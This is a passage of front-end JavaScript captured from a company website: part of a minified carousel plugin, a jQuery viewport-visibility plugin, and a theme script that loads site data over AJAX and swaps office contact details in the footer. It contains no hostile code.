c(g,h);if(g.anim=h,g.nav=i,b.translate3d(0),h.gotoSlideByIndex(parseInt(g.options.start)),!g.options.disable_scroll)try{f.add(g,h,i,b)}catch(j){}}}},{"./animation":1,"./mousewheel":5,"./navigation":6,"./slideout":8}],3:[function(a,b){b.exports={apply:function(a,b){a.gotoSlide=function(a){b.anim.gotoSlideByIndex(a)},a.nextSlide=function(){b.anim.gotoSlideByIndex(b.vars.currentIndex+1)},a.previousSlide=function(){b.anim.gotoSlideByIndex(b.vars.currentIndex-1)},a.reload=function(){var c=b.$el,d=b.vars;d.parent_width&&c.children().width(c.parent().outerWidth(!0)),b.options.disable_autowidth||c.css("width",c.children("li").length*c.children().outerWidth(!0)+10),d.slideHeight=c.children().height(),d.allSlidesWidth=getCurrentTotalWidth(c),d.velocity=0,a.gotoSlide(d.currentIndex)},a.addSlide=function(c){a.append("<li>"+c+"</li>"),b.nav.createEvents(),a.reload()},a.removeSlide=function(a){b.$el.children(":nth-child("+(a+1||0)+")").remove(),b.vars.allSlidesWidth=getCurrentTotalWidth(b.$el)},a.getActiveIndex=function(){return b.vars.currentIndex},a.getCurrentPos=function(){return a.translate3d().x},a.getIndexByPosition=function(a){return b.anim.getLandingSlideIndex(-a)}}}},{}],4:[function(a){(function(b){"use strict";b.isExplorer=!!document.documentMode,a("./polyfills");var c=a("./carousel"),d=a("./external_funcs"),e={duration:350,swipe_sensitivity:150,disable_slide:!1,disable_clicktoslide:!1,disable_scroll:!1,start:0,one_item:!1,pan_threshold:.3,disable_autowidth:!1,parent_width:!1,swipe_out:!1,left_sided:!1};$.fn.itemslide=function(a){var b=$.extend(!0,{},c),f={};$.extend(f,e,a),d.apply(this,b,f),b.create(f,this)}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./carousel":2,"./external_funcs":3,"./polyfills":7}],5:[function(a,b){b.exports={add:function(a,b,c,d){var e=0,f=4;d.mousewheel(function(g){if(!c.get_vertical_pan()){var h=g.deltaFactor>=100||g.deltaFactor%1==0;if(!h&&(e++,e==f))return void(e=0);g.preventDefault();var i=a.vars.currentIndex-((0==g.deltaX?g.deltaY:g.deltaX)>0?1:-1);if(i>=d.children("li").length||0>i)return;a.vars.velocity=0,b.gotoSlideByIndex(i)}})}}},{}],6:[function(a,b){function c(){window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty()}function d(a){return"touchmove"==a.type?a.changedTouches[0]:a.originalEvent.touches[0]||a.originalEvent.changedTouches[0]}var e=function(a,b){function e(a){if("true"!==$(a.target).attr("no-drag")&&h.end_animation){var b;b="touchstart"==a.type?d(a):a,l=Date.now(),m=1,n=0,o=b.pageX,p=b.pageY,s=!1,q=!1,h.savedSlide=$(this),h.savedSlideIndex=h.savedSlide.index(),r=0,window.addEventListener("mousemove",f,{passive:!1}),window.addEventListener("touchmove",f,{passive:!1}),c()}}function f(a){var c;if("touchmove"==a.type?(c=d(a),Math.abs(c.pageX-o)>10&&(n=1),n&&a.preventDefault()):(c=a,i.disable_slide||i.swipe_out||a.preventDefault()),j.direction=-(c.pageX-o)>0?1:-1,b.isOutBoundaries()?u&&(t=c.pageX,u=0):(u||(b.currentLandPos=h.translate3d().x,o=c.pageX),u=1),1==r&&(h.children().css("height",j.slideHeight),h.savedSlide.wrapAll("<div class='itemslide_slideoutwrap' />"),r=-1),Math.abs(c.pageX-o)>6&&(!s&&h.end_animation&&(q=!0),window.cancelAnimationFrame(b.slidesGlobalID)),Math.abs(c.pageY-p)>6&&!q&&h.end_animation&&(s=!0),q){if(i.disable_slide)return;i.left_sided&&(b.currentLandPos=clamp(-(j.allSlidesWidth-h.parent().width()),0,b.currentLandPos)),s=!1,h.translate3d((0==u?t-o+(c.pageX-t)/4:c.pageX-o)+b.currentLandPos),h.trigger("changePos"),h.trigger("pan")}else s&&i.swipe_out&&(a.preventDefault(),$(".itemslide_slideoutwrap").translate3d(0,c.pageY-p),-1!=r&&(r=1))}function g(a){if(m){m=!1;var c;if(c="touchend"==a.type?d(a):a,window.removeEventListener("mousemove",f),window.removeEventListener("touchmove",f),s&&i.swipe_out)return s=!1,void k();if(h.end_animation&&!i.disable_slide){var e=Date.now()-l;e++,j.velocity=-(c.pageX-o)/e,j.direction=j.velocity>0?1:-1,j.distanceFromStart=(c.pageX-o)*j.direction*-1;var g=b.getLandingSlideIndex(j.velocity*i.swipe_sensitivity-h.translate3d().x);if(j.distanceFromStart>6)return void b.gotoSlideByIndex(g)}h.trigger({type:"clickSlide",slide:h.savedSlideIndex}),h.savedSlideIndex==j.currentIndex||i.disable_clicktoslide||(a.preventDefault(),b.gotoSlideByIndex(h.savedSlideIndex))}}var h=a.$el,i=a.options,j=a.vars,k=a.swipeOut;this.createEvents=function(){h.children().on("mousedown touchstart",function(a){e.call(this,a)}),$(window).on("mouseup touchend",function(a){g(a)})},this.createEvents();var l,m,n,o,p,q,r,s=!1;this.get_vertical_pan=function(){return s};var t,u};b.exports=e},{}],7:[function(){"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),$.fn.outerWidth||($.fn.outerWidth=function(){if($(this)[0]instanceof Element){var a=$(this)[0],b=a.offsetWidth,c=getComputedStyle(a);return b+=parseInt(c.marginLeft)+parseInt(c.marginRight)}})},{}],8:[function(a,b){function c(a){function b(){if(p=Date.now()-i,o)$(".itemslide_slideoutwrap").translate3d(0,j-easeOutBack(p,0,j-h,250,0)),e.savedSlide.css("opacity",m-easeOutBack(p,0,m,250,0)*(n?-1:1));else{if(n)return $(".itemslide_slideoutwrap").children().unwrap(),$(s).children().unwrap(),e.children().css("height",""),e.end_animation=!0,void(p=0);$(s).translate3d(0-easeOutBack(p-250,0,0+e.savedSlide.width(),125,0)*(r?-1:1),0)}return 1==q&&($(".itemslide_slideoutwrap").children().unwrap(),e.savedSlideIndex==g.currentIndex&&$(s).children(":nth-child(1)").addClass("itemslide-active"),e.savedSlideIndex!=e.children().length-1||r||e.savedSlideIndex!=g.currentIndex||(f.duration=200,a.anim.gotoSlideByIndex(e.children().length-2)),0==e.savedSlideIndex&&0!=g.currentIndex&&(p=500),q=-1),p>=250&&(o=!1,-1!=q&&(q=1),p>=375)?($(s).children().unwrap(),e.removeSlide(c.index()),(0==e.savedSlideIndex&&0!=g.currentIndex||r)&&a.anim.gotoSlideByIndex(g.currentIndex-1,!0),f.duration=l,p=0,void(e.end_animation=!0)):void(k=requestAnimationFrame(b))}var c,d,e=a.$el,f=a.options,g=a.vars,h=-400,i=Date.now(),j=0,k=0,l=0,m=0;e.end_animation=!0,e.savedSlideIndex=0;var n=!1;a.swipeOut=function(){j=$(".itemslide_slideoutwrap").translate3d().y,d=0>j,h=d?-400:400,Math.abs(0-j)<50?(n=!0,h=0):(n=!1,e.trigger({type:"swipeout",slide:e.savedSlideIndex})),q=0,l=f.duration,c=e.savedSlide,i=Date.now(),m=e.savedSlide.css("opacity"),e.savedSlideIndex<g.currentIndex?(r=!0,e.children(":nth-child(-n+"+(e.savedSlideIndex+1)+")").wrapAll("<div class='itemslide_move' />")):(r=!1,e.children(":nth-child(n+"+(e.savedSlideIndex+2)+")").wrapAll("<div class='itemslide_move' />")),o=!0,e.end_animation=!1,k=requestAnimationFrame(b)};var o=!0,p=0,q=0,r=!1,s=".itemslide_move"}b.exports={slideout:c}},{}]},{},[4]);

--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/jqueryVisible.min.js?ver=1768648539
body_size: 1009
content:
(function($){

    /**
     * Copyright 2012, Digital Fusion
     * Licensed under the MIT license.
     * http://teamdf.com/jquery-plugins/license/
     *
     * @author Sam Sehnert
     * @desc A small plugin that checks whether elements are within
     *       the user visible viewport of a web browser.
     *       can accounts for vertical position, horizontal, or both
     */
    var $w=$(window);
    $.fn.visible = function(partial,hidden,direction,container){

        if (this.length < 1)
            return;

        // Set direction default to 'both'.
        direction = direction || 'both';

        var $t          = this.length > 1 ? this.eq(0) : this,
            isContained = typeof container !== 'undefined' && container !== null,
            $c				  = isContained ? $(container) : $w,
            wPosition        = isContained ? $c.position() : 0,
            t           = $t.get(0),
            vpWidth     = $c.outerWidth(),
            vpHeight    = $c.outerHeight(),
            clientSize  = hidden === true ? t.offsetWidth * t.offsetHeight : true;

        if (typeof t.getBoundingClientRect === 'function'){

            // Use this native browser method, if available.
            var rec = t.getBoundingClientRect(),
                tViz = isContained ?
                    rec.top - wPosition.top >= 0 && rec.top < vpHeight + wPosition.top :
                    rec.top >= 0 && rec.top < vpHeight,
                bViz = isContained ?
                    rec.bottom - wPosition.top > 0 && rec.bottom <= vpHeight + wPosition.top :
                    rec.bottom > 0 && rec.bottom <= vpHeight,
                lViz = isContained ?
                    rec.left - wPosition.left >= 0 && rec.left < vpWidth + wPosition.left :
                    rec.left >= 0 && rec.left <  vpWidth,
                rViz = isContained ?
                    rec.right - wPosition.left > 0  && rec.right < vpWidth + wPosition.left  :
                    rec.right > 0 && rec.right <= vpWidth,
                vVisible   = partial ? tViz || bViz : tViz && bViz,
                hVisible   = partial ? lViz || rViz : lViz && rViz,
                vVisible = (rec.top < 0 && rec.bottom > vpHeight) ? true : vVisible,
                hVisible = (rec.left < 0 && rec.right > vpWidth) ? true : hVisible;

            if(direction === 'both')
                return clientSize && vVisible && hVisible;
            else if(direction === 'vertical')
                return clientSize && vVisible;
            else if(direction === 'horizontal')
                return clientSize && hVisible;
        } else {

            var viewTop 				= isContained ? 0 : wPosition,
                viewBottom      = viewTop + vpHeight,
                viewLeft        = $c.scrollLeft(),
                viewRight       = viewLeft + vpWidth,
                position          = $t.position(),
                _top            = position.top,
                _bottom         = _top + $t.height(),
                _left           = position.left,
                _right          = _left + $t.width(),
                compareTop      = partial === true ? _bottom : _top,
                compareBottom   = partial === true ? _top : _bottom,
                compareLeft     = partial === true ? _right : _left,
                compareRight    = partial === true ? _left : _right;

            if(direction === 'both')
                return !!clientSize && ((compareBottom <= viewBottom) && (compareTop >= viewTop)) && ((compareRight <= viewRight) && (compareLeft >= viewLeft));
            else if(direction === 'vertical')
                return !!clientSize && ((compareBottom <= viewBottom) && (compareTop >= viewTop));
            else if(direction === 'horizontal')
                return !!clientSize && ((compareRight <= viewRight) && (compareLeft >= viewLeft));
        }
    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/themes/allston/assets/js/customscript.js?ver=6.8.1
body_size: 5442
content:
var carousel;
$(document).ready(function(){
    var is_home  = eltdfGlobalVars.vars.isHome,
        siteUrl = eltdfGlobalVars.vars.siteUrl,
        ajaxUrl = eltdfGlobalVars.vars.eltdfAjaxUrl,
        turl = eltdfGlobalVars.vars.turl,
        queryString = window.location.search,
        urlParams = new URLSearchParams(queryString);
    /*$(document).on('click', '.menu-item a', function(e) {
        if ($(this).attr("href").startsWith('#')) {
            e.preventDefault();
            if (is_home && $(this).attr("href") !== '#') {

                $("html, body").animate({ scrollTop: $($(this).attr("href")).offset().top - 70 }, 2000);
            }  else {
                window.location.href = siteUrl + '/' + $(this).attr("href");
            }
        }

    })*/
    $('.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo, .eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo').css({
        'opacity' : 1
    })
    var adresses = [];
    var icons;

    $.ajax({
        type: "POST",
        url: ajaxUrl,
        async: true,
        dataType: 'json',
        data: ({ action: 'getadresses'}),
        success: function(data){
            if (data.length > 0) {
               adresses = data;
            }
        },
        error: function(data)
        {
            alert("Error!");
            return false;
        }

    });
    $.ajax({
        type: "POST",
        url: ajaxUrl,
        async: true,
        dataType: 'json',
        data: ({ action: 'geticons'}),
        success: function(data){
            if (data.length > 0) {
                var i = 0;
                $('h3.eltdf-accordion-title').each(function() {
                    $(this).prepend('<span class="ic"><img src="' + data[i].url + '"></span>');
                    i++;
                })
            }
        },
        error: function(data)
        {
            alert("Error!");
            return false;
        }

    });
    /*$('.gp_counter').each(function() {
        var $this = $(this),
            countTo = $this.attr('data-count');

        $({ countNum: $this.text()}).animate({
                countNum: countTo
            },
            {
                duration: 2000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                    //alert('finished');
                }
            });
    });*/

    localStorage.logoUrl = $('.eltdf-logo-wrapper img').attr('src');
    $('.eltdf-logo-wrapper img').attr('src', '')
    $('.eltdf-logo-wrapper img').attr('src', localStorage.logoUrl)

    $('.eltdf-accordion-content:not(:last-of-type)').each(function () {
        $(this).after('<hr>');
    })

    if ($('.eltdf-portfolio-single-holder').length > 0) {
        $('.eltdf-ps-image').each(function(index, elem) {
            var $elem = $(elem);
            var urlbg = $('img', $elem).attr('src');
            $elem.append('<div class="parallax-slide">' +
                '<div class="parallax-clip">' +
                '<div class="fixed-parallax" style="background-image: url(' + urlbg + ');">\t\t\n' +
                '</div>' +
                '</div>' +
                '</div>');
        });
    }
    if ($('.page-id-4589').length > 0)  {
        if ($('.eltdf-ps-back-btn').length > 0) {
            $('.eltdf-ps-back-btn a').attr('href', siteUrl + '/#mosaic');
        }
        $('.eltdf-fullscreen-menu #menu-filter-menu-items li a').each(function () {
            var id = $(this).attr('href').replace('#', '');
            $(this).attr('href', siteUrl + '?page_id=4589&filtredcat=' + id);
        })
        $(document).on('click', '.eltdf-fullscreen-menu #menu-filter-menu-items li a', function (e) {
            e.preventDefault();
            location.replace($(this).attr('href'));
        });
        if (urlParams.get('filtredcat')) {
            $('.eltdf-fullscreen-menu #menu-filter-menu-items li a[href="' + siteUrl + '?page_id=4589&filtredcat=' + urlParams.get('filtredcat') + '"]').addClass('selectedCategory');
            $.ajax({
                type: "POST",
                url: ajaxUrl,
                async: true,
                dataType: 'json',
                data: ({ action: 'getfiltredposts', cat: urlParams.get('filtredcat')}),
                success: function(data){
                    $('.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-holder-inner').html('');
                    if (data) {
                        localStorage.selectedbg = '';
                        $('.eltdf-fpg-image-holder').html('');
                        $('.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-holder-inner').html('');
                        data.forEach(function (item, index) {
                            var idx = parseInt(index) + 1;
                            var project = '<article class="eltdf-fpg-item" data-index="' + idx + '">' +
                                '<div class="eltdf-fpg-item-inner">' +
                                '<div class="eltdf-fpg-item-table">' +
                                '<div class="eltdf-fpg-item-table-cell">' +
                                '<div class="eltdf-pli-category-holder">' +
                                '<a itemprop="url" class="eltdf-pli-category" href="' + item["guid"] + '">' + item["post_name"] + '</a>' +
                                '</div>' +
                                '' +
                                '<h3 itemprop="name" class="eltdf-pli-title entry-title">' + item["post_name"] +
                                '</h3>' +
                                '</div>' +
                                '</div>' +
                                '' +
                                '<a itemprop="url" class="eltdf-fpgi-link eltdf-block-drag-link" href="' + item["guid"] + '" target="_self"></a>' +
                                '</div>' +
                                '</article>';
                            var hover = '';
                            if (index === 0) {
                                hover = 'hovered';
                            }
                            var image = '<div class="eltdf-image-url-holder-inner ' + hover +' ">' +
                                '<div class="eltdf-image-url" style="background-image: url(' + item["img"] + ')"></div>' +
                                '</div>'
                                $('.eltdf-fpg-image-holder').append(image);
                            $('.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-holder-inner').append(project);
                        })
                    }
                },
                error: function(data)
                {
                    alert("Error!");
                    return false;
                }

            });
            $('.eltdf-fpg-item').hover(
                function() {
                    var i = $(this).data('index');
                    $('.eltdf-image-url-holder-inner').removeClass('hovered');
                    $('.eltdf-fpg-image-holder').removeClass('hovered');
                    $('.eltdf-image-url-holder-inner:nth-child(' + i + ')').addClass('hovered');
                }, function() {

                }
            );

        } else {
            /*$('#ofportfolio-category option[value=213]').attr('selected', 'selected');*/
        }
        $('.eltdf-fpg-image-holder').append(localStorage.selectedbg);
    }
    if ($('.eltdf-portfolio-single-holder').length > 0) {
        var $el = $('.eltdf-ps-image');
        var _h = $(window).height();
        /*$el.css({
            'height': _h
        })*/
        document.addEventListener('scroll', function (event) {
            var scroll = $el.scrollTop();
            $el.css({
                'background-position':'50% '+(-.4*scroll)+'px'
            });
        }, true /*Capture event*/);
    }
    if ($('.single-portfolio-item')) {
        var  urlTab1 = window.location.href.split('/');
        var  urlTab2 = GetURLParameter(window.location.href);
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'getpostbyslug', slug: urlParams.get('portfolio-item'), id:  urlParams.get('p')}),
            success: function(data){
                if (data) {
                    var descriptions = data.split('|'),
                        arrayLength = descriptions.length,
                        index = 0;
                    $('.eltdf-ps-image').each(function () {
                        if (index < arrayLength) {
                            $(this).append('<p class="project-image-description">' + descriptions[index] + '</p>');
                        }
                        index++;

                    })
                }

                },
            error: function(data)
            {
                alert("Error!");
                return false;
            }

        })


	if ($('.eltdf-ps-back-btn').length > 0) {
            $('.eltdf-ps-back-btn a').attr('href', siteUrl + '/#mosaic');
        }
    }


    $('#homeProjects .vc_grid-item .vc_btn3-container a').on('click', function(e) {
        window.location.href = $(this).attr('href');
    })
    $('#casablanca').css('padding', '10px');
    $('#abidjan').css('padding', '10px');
    $('#paris').css('padding', '10px');
    $('#tunis').css('padding', '10px');
    $('#dubai').css('padding', '10px');
    if (window.matchMedia("(max-width: 767px)").matches) {
        $('#casablanca').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[3]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[8]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[8]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[13]);
        })
        $('#abidjan').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[1]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(2) h5.eltdf-icon-text ').html('Email: '+adresses[6]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[6]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Tél: '+adresses[11]);
        })
        $('#paris').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[2]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[7]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[7]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[12]);
        })
        $('#tunis').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#dubai').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[4]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[9]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[9]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[14]);
        })
        $('#oran').on('click', function (e) {
            e.preventDefault();
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[15]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[16]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[16]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[17]);
        })

    } else {
        $('#casablanca').mouseenter(function () {
            $('footer  a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[3]);
	    $('footer  a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[8]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[8]);
            $('footer  a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[13]);
        })
        $('#casablanca').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#abidjan').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[1]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[6]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[6]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[11]);
        })
        $('#abidjan').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
            $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })

        $('#paris').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[2]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[7]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[7]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[12]);
        })
        $('#paris').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#tunis').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
        $('#tunis').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })

        $('#dubai').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[4]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[9]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[9]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[14]);
        })
        $('#dubai').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })

        $('#oran').mouseenter(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[15]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[16]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[16]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[17]);
        })
        $('#oran').mouseleave(function () {
            $('footer a.eltdf-icon-widget-holder:first-of-type h5.eltdf-icon-text ').html(adresses[0]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3) h5.eltdf-icon-text ').html('Email: '+adresses[5]);
	    $('footer a.eltdf-icon-widget-holder:nth-child(3)').attr('href', 'mailto:' + adresses[5]);
            $('footer a.eltdf-icon-widget-holder:nth-child(4) h5.eltdf-icon-text ').html('Tél: '+adresses[10]);
        })
    }
    var x = 0;
    $(window).scroll(function(e){
        if ($('.counterContainer-1').visible(true)) {
            x ++;
        }
        if (x == 1) {
            $('.timer').each(function() {
                var $this = $(this),
                    countTo = parseFloat($this.attr('data-count'));

                $({ countNum: $this.text()}).animate({
                        countNum: countTo
                    },

                    {

                        duration: 3000,
                        easing:'linear',
                        step: function() {
                            $this.text(Math.floor(this.countNum));
                        },
                        complete: function() {
                            $this.text(this.countNum);
                           /* $.ajax({
                                type: "POST",
                                url: ajaxUrl,
                                async: false,
                                debug: false,
                                dataType: 'json',
                                data: ({ action: 'do_calculation'}),
                                success: function(data){
                                    if (data.length > 0) {
                                        var time = 1;
                                        var interval = setInterval(function() {
                                            if (time <= data.length) {
                                                if (data[time]['kw'] > data[time - 1]['kw']) {
                                                    $('.gp-counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                }
                                                if (data[time]['eu'] > data[time - 1]['eu']) {
                                                    $('.gp-counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                }
                                                if (data[time]['kg'] > data[time - 1]['kg']){
                                                    $('.gp-counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                }
                                                time++;
                                            }
                                        }, 1000);
                                    }

                                },
                                error: function(data)
                                {
                                    alert("Error!");
                                    return false;
                                }

                            })*/
                            /*setInterval(function(){
                                $.ajax({
                                    type: "POST",
                                    url: ajaxUrl,
                                    async: false,
                                    debug: false,
                                    dataType: 'json',
                                    data: ({ action: 'do_calculation'}),
                                    success: function(data){
                                        if (data.length > 0) {
                                            var time = 1;
                                            var interval = setInterval(function() {
                                                if (time <= data.length) {
                                                    if (data[time]['kw'] > data[time - 1]['kw']) {
                                                        $('.gp-counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                    }
                                                    if (data[time]['eu'] > data[time - 1]['eu']) {
                                                        $('.gp-counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                    }
                                                    if (data[time]['kg'] > data[time - 1]['kg']){
                                                        $('.gp-counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:22px;">$2</span>'));
                                                    }
                                                    time++;
                                                }
                                            }, 1000);
                                        }

                                    },
                                    error: function(data)
                                    {
                                        alert("Error!");
                                        return false;
                                    }

                                })

                            }, 60000);*/
                            /*calculate(ajaxUrl);*/
                            setInterval(calculate(ajaxUrl), 36000000)
                        }

                    });



            });
    }
    });
    $('.client-container a, .client-container-mobile a').each(function() {
        $(this).attr('href', '#single-project');
    })
    $('#portfolio-projects a.eltdf-fpgi-link').each(function () {
        var href = $(this).attr('href');
        var arr = href.split('/'),
            arrlength = arr.length,
            id = arr[arr.length - 2];
        $(this).attr('id', id);
        $(this).attr('href', '#single-project');
    })
    $.ajax({
        type: "POST",
        url: ajaxUrl,
        async: true,
        dataType: 'json',
        data: ({ action: 'getrecentpost'}),
        success: function(data){
            if (data.length > 0) {
                var imgs = '';
                var imgsilder = '';
                $.each(data[2], function (index, value) {
                    imgs = imgs + '<div><img src="' + value  +'" ></div>';
                })
                $('.mobile .sliderImgs').html(imgs);
                $('.mobile  .project-content').html(
                    '<h3>' + data[0] + '</h3>' +
                    '<p>' + data[1] + '</p>'
                )
                $('.mobile .project-content').html(
                    '<h3>' + data[0] + '</h3>' +
